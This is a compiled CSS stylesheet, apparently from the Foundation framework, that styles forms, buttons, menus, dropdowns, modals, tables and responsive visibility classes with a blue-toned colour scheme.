input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #191919; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #225389; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #1d4774; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #225389; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #1b426e; color: #fefefe; }

.button.secondary { background-color: #549ecf; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #3382b6; color: #fefefe; }

.button.success { background-color: #0aac56; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #088a45; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #225389; color: #225389; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #112a45; color: #112a45; }

.button.hollow.primary { border: 1px solid #225389; color: #225389; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #112a45; color: #112a45; }

.button.hollow.secondary { border: 1px solid #549ecf; color: #549ecf; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #205172; color: #205172; }

.button.hollow.success { border: 1px solid #0aac56; color: #0aac56; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #05562b; color: #05562b; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #225389; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #225389; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #549ecf; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #0aac56; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #225389; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #5c5c5c; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #225389; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #1b426e; color: #fefefe; }

.button-group.secondary .button { background-color: #549ecf; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #3382b6; color: #fefefe; }

.button-group.success .button { background-color: #0aac56; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #088a45; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #5c5c5c; background-color: #fefefe; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #2c6cb2; }

.callout.secondary { background-color: #6eadd6; }

.callout.success { background-color: #0dda6d; }

.callout.warning { background-color: #ffba26; }

.callout.alert { background-color: #ef715d; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #fefefe; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #191919; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #225389; color: #fefefe; }

.label.secondary { background: #549ecf; color: #fefefe; }

.label.success { background: #0aac56; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { display: none; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 1005; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { display: none; z-index: 1006; padding: 2.22222rem; border: 1px solid #cacaca; background-color: #fefefe; border-radius: 0; position: relative; top: 100px; margin-left: auto; margin-right: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .reveal { width: 540px; max-width: 70rem; } }

@media screen and (min-width: 40em) { .reveal .reveal { left: auto; right: auto; margin: 0 auto; } }

.reveal.collapse { padding: 0; }

@media screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; height: 100%; height: 100vh; min-height: 100vh; max-width: none; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; height: 100%; height: 100vh; min-height: 100vh; max-width: none; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #5c5c5c; }

tfoot { background: #f1f1f1; color: #5c5c5c; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(34, 83, 137, 0.5); box-shadow: 0 0 6px 1px rgba(34, 83, 137, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.2rem; margin-right: 0.2rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: normal; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

